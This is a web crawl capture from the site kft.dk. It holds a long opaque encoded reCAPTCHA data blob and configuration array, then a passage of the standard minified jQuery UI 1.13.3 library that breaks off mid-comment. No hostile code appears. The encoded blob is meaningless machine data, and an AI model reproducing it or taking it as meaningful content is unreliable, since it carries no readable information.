GB8ewrgew7JuWygdLHw8fBdlJ8KXH8OFV8KpwqDCuQ/Cv8KLw6Z4UUBoG0bChHsew4jChcORw5DCu1x8wozDkw52w43Chh0pwqc9bMK0wrB9JcKtwqQfaR89w4fDkGtyB0kvUcKQw69beAQ3H8KUTi/[base64]/w6JISMODwrwrBcKcw5zDsMO4w4lrwqnDlsOUWMKRw6NLwoXCmRwZcsOfw4kew5vChEPClk/[base64]/Cp8Ojdi4kwoLCrMOUw4vCgwwoPBtAw67DgcOyPEvDqFjCusO3W1rCjsOcYsKewrbDucOIw4rCh8KWwoFlw7AgwqoAw6/DnErCsUzDjXDDv8K1w7jDlTJZwoNbQcKRD8K+PsO+wr/Ct8KpKsK+woJTF298K8KfMMOPw64nwoJHYcKVwpsfWgd3w7xQVsKIwpkww53Dq2NHSAHDv8OzwoHCo8O9GRLDlMOvwpkXwpsnw4J0IsO2S0MMJMOMScKpC8KeBwjCs2E7w4rCglIfw4Y3wpQlw7/CuhQLMsOkwpHDs1Ynw73ChGnCu8KHPC/[base64]/e2LCu8Klw6IBA0jDj1LChsKTwpTCizkRwqXCmAzChMOUwo0Rw4U3wqzDoFcwRcK8w4zDvzs4HcOcNsOzKz3CnMK3VhnCp8Kmw4Afwq8POz3CpMOvwq4vUMODwqcvf8KRTMOeNsOmDwNww7U/wrFqw5vDg2XDlB3CksO6wojCicKdbcKUw7PCnj3DksKCfcOfUx5xKH8DBMKdw57CsRodwqLCo1/DvlTCm1pKwqrDt8K9w6d3Ki8iw4vCsW7DnMKWFlgbw4N/TMKzw5I3wqpMw7jDlULDrRF5wp8Wwqg2w7LDgMOIw7HDpMKBw7E8MMKNw7bDhQHDhMOQd1rChWvCk8OBEQfCncKLT1XCpsOPwrUZCwAYwoPDpEAlUMKpdcOYwpzDuxPCiMKif8OOw4rDghVbCg7CvQHDocKtwo9wwp7Cm8OSwozDuR/DmMKiw4DDqhJ2wp7Dpy7CksK/XjoTPUXDs8OwcHrDq8KVwrM/wpTCvUoWwop9w6PCk1DCncO5w6TCt8O9H8ORJ8OiK8OGL8KEw4RZFMOUw7rDgklLa8OFLcKtZcOJNcOPKC3Cn8KVwpEJXx7CjwDDlcOiw4zCkjFTwq1Mwp/DmxbCmVhpwrrDocKbw5nDnlolw4xADMKyMsONwoAGd8KvMEkjw77CnQ7DtsK+wpUmD8KYPCsWwqMEwp4HJxLDsDcew7g1w6xxw5DCrVnDv2xgw7HDsx4MJF/CpVFAwojCqEnDrm3Dj8KnZGUZw5bCrSTDjR3Dg8KBw7XCkMK6w4R0wpVyBCbDi0FDw73DpsKLMMKLwpfCssKMwpUqD8OsMMKqw7FEw69heyMwZD3Ci8OewpPDkzTClDXCqUbDuFQOZk8UWQnCgsKPSEp7w63CsMO8w6VzesK1w7F1WC/Dv08Cw4bDg8OEwqXDhAoYay7Dk2pRwqlQF8OSwpvDkBjDusOswrIDwpROwrpLw4kBwrDDnsOEw7XCvcOiHMKuw5V8wpfCuSILSMO8HMKqw43DqsKtwrfDg8KKecOHw7fCjilqwpcwwpQXWjLDqXrDuAtsZB0Aw5N5E8KgLsKKw5ljCMKTH8O/ZiNIw7jDssKewobClRDDuxnDrS0Dw4xvw4VBwrzCngJCwrHCoAEvJ8KTwpNqwrXCm8OAw5sMwrB/OMKwcBfDn0RSYsKcEgt5wprCm8KxPsOUD15yw5JiP8OPD8KQw4ZDw4bChMOgQAM+w6Fjwo/[base64]/wpM9w6TCon7DgjDChFsrw5XCssKGworDjMOBw7bCtx5RwrMTYsOFM2bCrGXDgWgIw5sIH3oGEcKxwpRKXE4eZmfCjw3CnsO5CMKfYmjCpwYww7VIw4LDgFQWw5FNOiPCrcOFwrRmw5zDu8O/[base64]/[base64]/[base64]/DssOpwqvDqcOSZcKoDCDCqBcjwoXCncKPw5JPwr7DnsOGw5EkEmDDjMOzw5RXw7NEwojClC8Nw748wr7Ds0U3wrJCNnnCtsKTw50sH30IwrfCksOdTnJcM8Kcw7Uew49AUg9bacO/[base64]/Dk8Kcw4PDsMKIwocMU8Obw6PDlMO9w54FEDTDmHZrOGNnwpw5w5BjwofCi3rDgz8FMAbDosO9cVTDkTTDkcK3TT7Cs8KTwrbClMKADRp2CCxsOMKaw40NDEfChXxjw5rDiF91w4ouwoXDtsOxIcOmw6/Dk8KlG2/Ch8OmG8Kgwr1PwoDDoMKnGkrDhGU4w6bDhVEDT8K/fX5ww4LCmcOZwo/Dt8KSW1zCnhEdd8OPL8K8RcOiw6xfWCjCpcO8wqfDkcOYw4fDiMKUw6sGSMKRwrvDn8OtSDrCncKMY8Ozw4lmwrHCkMKnwoZfO8OfbcKmwowOwpnChMKMeXjCuMKXw7/[base64]/DtMKkw4HCgMKNwrQ7w4pGwrTClMKEWXrDicKZMBN/w5AGXwUdw6fDmWPCmlPClsOFw4gzGlXCsDY3w5TCglrCvsKNWcKDcMKFcTDDg8Kka3DDm3YPS8KVecO8w70Xw6lqHAljwr9Lw7IPTcOMVcKNw5l5MsOdw5vCpsOzCRoDw6Yvw7zCsyV5w4/CrMO2ORnCncKrwpszYMOrHsKow5DDksOYLMKVTWZZw4kGOMOjbsK8w5vDmgQ/[base64]/DnFnCuFvCkH3CscK0wqkiw4vDlcOAw5V3OTfCvwjDlDdUw6wtX2LCvFbCtsO/[base64]/cRXClEpLW8OawpUBw5HDscKfw6Biw74Je8ORJsOSwphEGMKww6PCosKRw4dgw4Yww5UGwp5BNsOawrBzKRvCg1g1w4rDhCTCpsKhwow4OH7Co3xiwq5nw7kzG8OXYsOAwrQrw4R2w5BSwoxifEjDtgrCvS/DrHdXw6PDjsKHYcO2w5PDrcKRwp/DlsK3wpzDrMKQw5DDh8OCNUF0dERZw77CkAhHfMKcGMOCc8Kbwrk/wr7Doy5fwo4Nw4dxwpxsa0YDw5Iqf1MrPMK1CMO/IkcGw43Dk8O4w5LDhhAtcsOuDQTCjsKHI8K/ZAvCpsO5woUUIcO1Q8K1w6UebMOeLcKWw68pw7QfwrHDjMK4wpnClSjDl8Kuw5NoBMKwBsKNQMKbHDrDq8OKfyN2XjFDw7dXwr/DusOWwqQUwp3CojIVwqnCucKaw5LClMOXwqLCpMOzJ8KONsOvaVA9XMKDCMKUFMK7wqUuwrZ2SyE2LcKcw70bSMOFwr7DlMOTw70+HDTCmMOFFsO1wo/DsHrDvz8Jwo1mwoNtwrccFMO6X8Kgw5oqQ3/DhVzCiVTCs8OFezcxSRwXwrHDrB5UM8Kdw4MHwrQFw4vDo1rDrMOqJcOdbMKjHsO0wqAJwpcBSEUZF0R9wpkNw78Rw546aRHCk8KzccOkwolxwovCjMK9w7bCtH9Rw7PCqMKVHcKAwqTCjsKgDUrCtV/[base64]/[base64]/wqNnX1jCmsKyCcKpfcKSH1giwoxGw54BYsKiwpnDqMOGw718BsKhShw9w6ctw4/ColjDusKyw5wSwoHCt8KjcsOsXMKxMA9BwqZsLSnCiMK+A0lvw4XCuMKKZMO8IhfCtlTCiBUyZcKmZsO2ScObKcObasOPOcKJw5HCjRHDi2/DmMKVaHLCoFrCoMKCf8KlwpXDksOzw4dbw5jCo04ZGXDClMKRw7XDoyzDtMKUwrUebsOOMcOpDMKow6tsw5/DpnvDtR7CmF7DhiPDpwbDvsOfwopJw6DCn8OswpdUwpJnwrswwp0mw4HDj8KxXj/[base64]/DlSnCvMKvw57Drl/CnMOcwqbCpSnCu8OcScKiOgvCmzbCrWTDqsOCLH9EwojDscOVw6hAXiBAwonDvVjDn8KeJB/Cu8Ofw7fCgcKhwrHCnMKHwr4TwqnCjETChATCiQHCrsKTCB7CkcKGIsORFMKgDmRyw5DCsUnDmgElw4HClsOkwrUAM8OmDxFxHsKQw78tw73CvsOvGsKEOyQhwoTDjGLDr00HKj3DmcO7wpBvw71NwrHCgUTClsOnZcOpw74mMMOcNMKrw7/[base64]/DlsOXckkkGQEFw6B1SyEjw5AKwqoRfyvCj8K0wqJNwpd5YhPCmcO4bz7CmDomwpnChMK7XwTDjwYUwo7DlcKjw4DDksK/w4FTwr8OEGAodMOjw6nCuEnCoUNGAB7DtMOHI8O+w7TDmsOzw4/ChMKUwpXCjihkw5xoO8KyF8OCwp3Chz0Qw6V8EcKyOcKdwozDjcKLw5MAIMKnwrBNfcKBThB8w6zCqMO/wpPDuiAlDXtkS8OswqzCvz1Aw5cDTMO0wot/[base64]/DqUtOS8KhwpbDn8O6w5Z8w6wcw7DCkVfCjh5JJsOcwq/Cn8KicA1zWMKYw6J1wojDuVPCvcKFZVwew7oFwrF/[base64]/DvcKfQljCjxoBT8KLUjvDmMK2wr/Du1ITJMKcIcOGw55JwoPCi8KfPDMAw6XCpcOGwpBwcQPDjsOzw4tJwprDncORHsKWDgoJw7bDpsKPw5Egw4XClF3DsE8SW8Kkw7ckOl03PcKKW8OQwqzDp8Odwr7Dr8KJwrQ3wpDCp8ObR8OhMMKYMSzDrsOuw75xwpU5woM/eyjClQzCgDddLsOEGFbDh8OQJ8KESHHClsObFMOgWUPDg8OtQgLCtj/DvsO7NsKQBD/[base64]/DlcKWA8KZw6jDuxHDicOgwqbCrMK9w73DtMOdwrTDkHrDk8Oyw4IwWD4LwpLCpcONwqjDsTo+HRXChmBkbcKkNMOow7zDj8K1wrF3wplNAcO8WCjCsgfDt0TCo8KnK8Ovw5thE8K6ScOCwofDrMK5CMO/GMKYw4jCphkwCsKqMCnCnHXCrErDoQZ3w4oLXA/DncKZwo/DoMKTHcKvW8OjZ8KpPcKjHiQEw60LCRE+wprCvsKSDyfDm8O8E8O4woc1wps8VcOMwrDDocK4PcOsGyHDlMKlGA5SF1bCoFI3w7QZwqDDscKxQcKGLsKXw45NwqA3C15TWBvCvMO7wrHDnMO6Y1N8F8OZOjkKw4taNG1lBcKYH8KUMD/DtRvCoA87wqrCvEPClgTCv0orwpt1Xm4AF8K/D8KkJWsEK31aQcOAwpLDpGjDq8OzwpfCiHvCscOtw4o6GV7Dv8OnMMKOWlBdw69hwrHDi8KMwq/CrMKQw7cOYsOWw4w8VcOqIAc7e0/CrDHCoCbDqsKZworCqsK/[base64]/[base64]/[base64]/[base64]/DrcK5YjNlSzkmX8OFJ8KDQsKkwpVPHXTChC3DqVbDkcOEwoZibw/CqsK+wpXCvcOJw4rCk8O4w5FEc8KWFAEOwqbCtcOtdgXCrwBsaMKqP0bDlcKKw4xHDcKmwoVFw7XDmsKmUw9uw43Cv8KlYVxqw7/Doj/Dp0PDhcOMDMOkHSgMw5HDuDnDpTnDsjRWw6xMLsOLwrvDnBlPwqp4wpcURcO1wpISHybDuGXDlcK5w45TIsKLw4FFw4BOwpxOw7p/wq4vw4DCs8KSPVjClF9qw7YzwrnDl17DlQ5Fw7xBw75ww78zwqXDnB8gTcKUXMO/wqfChcOsw6onwoHDn8OlwpHDnCExw78Cw7rDtyzCmFrDkFTCjl3CkcOww53Cj8OQAVJEwrNhwo/Dp0nDiMKIwpvDiD1wIF7DhMOEWXUPJsKfZgg6w53DujPCv8K4EDHCj8ONMsKTw7DCpMO6w6/DscKQwrvCrGgbwrg9A8K3w5AHwpV9wp3Cmi3DksOdfALCr8OPaVLCm8OJf1pEDMO+ZcKGwqPChcK2w5jDtUE2L3zDo8KIw6dlwojDkBXDpMK4w4PDgMKuwogMwqHCvcKkeX/CijZ4NxfDnABjwo5RIlvDkA/Cg8KVOAzDgMOWw5cSKysEWMKNJcONw6DDkcK6woXCg2YMZV3CiMOOBcKAwoNXY0zCnMKUwqjDmCIxXEvDqcOJQcOcwqbCnC5Nwpd7w53CnMKwVMKvw7LCpXjCvwctw4jCmzppwp/DusKLwpvChsOpX8KAwqzDmXnCj2zCu2VAw7jCjVbCo8KqRVgzcMO4wo/[base64]/CvcKxw4lrX8K/PcO7w6olwqV8wqfDiMKNw44YHU7DosKtwrsvw4A+PcO8J8Kkw5nDkicdQcO4W8Kyw7jDjsODYg1uw5DDuyPDpzbCsRZYHWsIVB7DncOWMhcrwqXCtVnCiUTCjMKjwo7Ck8OyLhTCmifCiyZOTGrCvFfCuR/CvsOCSxPDt8KIw7jDvFhXw5Fbw4rCrhPClcOIMsOYw5HDsMOKwoTCri1Dw73Dokdaw57CqsOSwqzCq14owpPCqmjDp8KXB8Kiw4/DoXZGw7t/XDnCu8KuwohfwptsWzZPw7LDlRhdwpAlw5bCtE44YTM8w4FBwozDi31Lw69tw7LCrU/Dh8OVScOuw5nCisOSZcKtw69SSMO7wrNPwo9ew6DCicOZLi13wpXChsOIw5w3w4rCpFbDrsKXEX/DngVtw6HCusK4w6EfwoBqXcOCQxYuYXFPPcOYAsKBwqw+CQ3CisKJSSrDoMKywrjDucKgwq4KSsKgcMOmM8OwahQpw7kuHA/DtsKSw4onwoIGRSBHwr/CvT7DkcOHw6VYwrFzQMOgHcKjwpgdw68HwpHDugvDo8KZGRpswqvDgC/[base64]/DnMKkwqfCocKqwoYGDWbCmcOHFEokdcK6w60yw714wonCg1NKwpwBwo7CvyYcfFkALFDChcOcf8KEXCwiw78sRcKXwo8obMKWwqAtwrXCkCIxUsKFD0JPOcOEdjTCi3bCkcOYZhfDgj8OwrV2fm0awo3DqArCtV52FFMgw5/DrzNawpkgwoxdw5x6OsKew43DjGPDvsO+wofDtsKtw7wWLsOVwpkPw6cIwq8ZYMOGCcOzw6XDgcKdw6TDnX7CgsKlw53Dq8Kew4BAPEYKwrbDhWjDgMKPOFB5Y8O/Yy1Rw67DqsOdw7TDtCl7wrA4woVuwrrCosKGN0szw7bCmsOzCMOVw7MdAzLDvsKyDCNZw7wiYcKxwqDDnWHCjFPDh8OdHk7DjcKhw6nDv8OMSW3CksOXw64Ge2LDncK/wpBLwrvCjkx1eHnDmzTDr8O+XT/CpMKYB058N8OVLMKAJMOcwo1cw7HCmxV0J8KXOMOtAcKEP8OoWiTCmVTCrlbDhMOUKMOPJMKnw7s8VsKyKMOfwo4NwrpmC14dQMO/Vz/DlsK1w6XDv8OIw7vCqcOqO8KhZ8OMccKRMsOPwo16wpPClybCg3R3YCrCtcKIfmHDoSIdBWHDjXccwpAfDsKvfGXCjxNMwpIHwq3Dox/Dj8Klw5RWw7AJw7AufHDDk8KQwpsDdWFHwrjCjSbCq8O9AMOyfcOjwrrCsxF2Nwl4eBXDkUXDkgrDg2XDhXoKTw0xasKoGHnCvz7CgUvDg8OIw5/DjMO7d8KtwpQ3YcKbJsOxwoLDmGnCiQ4fO8KGwqIRBFBneU0cFMOURmzDicOPw5I5w5hywpdBPSnDsyTClcO+w5nCj1kcw63CmVtdw6HDqRnDlSx7Ln3DvsOSw7fClcKYwqFmw73DuS/[base64]/[base64]/Dq8KeJsOswpfCrXg/[base64]/CkicASD9dJWHDlXdSMj3DsG/DlxpfPmzCqsOAwoDDucKBwr/CoW4Jw6LCi8KFwphgEcORBMKfw4oVwpdyw7HDmcKWwqB+RQB3a8OOCQVNw6AtwodmYCNweBPCtVDCqsKIwr54Mz8Mwr7Cl8OFw4ojw6HCmMOAwos/RcOOXEzDiRcKV23Dg0PDo8OvwrgswqdSIzJGwpjClhxUWVN5ccOPw5/DlybDj8ORJcOOCwF4Yn/CmmPCj8Osw7DCojzCisKpNsKxw7c0wrvDu8OYw7RWGsO5AsK/[base64]/Cil7Dn8Ofd8K3JhXDvVgFwqh2w59df8Okw6TCm0kkwpd/SilKwrHChXDDs8K1eMOtwqbDkRwwdwnDlGVARnnCv3B0w5B/ZsOZwrAydMOEwpoNwrklG8KmXMKkw7vDp8K9wp8DP0XDs1HCiW19W14bwp4Qwo3CtMK6w7opW8ONw47CsBrCrDbDjATCmsK0woFmw5XDh8OBacOCTsKLwpYHwos/KjfDlsOhwrLCgMKJSDnDjcKuw6/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://kft.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OkzqCYoCS8NzMObODKVGJcxa3BGmPCPVddN2rNiPTIo\\u003d\x22,1,0,null,1,1769024591470,0,0,[130],null,[163],\x22RC-TYbwbgTZcckvFg\x22,null,null,null,null,null,\x220dAFcWeA433uao5mYb-e0S7Bb-3rgM3suOU8oDf4pqLLp9zPQEsWt9D7qedILDMDd1fYW2BFhU1ro9QnxcYlB3G4XXrmfBE62RKQ\x22,1769107391528]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kft.dk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9906
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
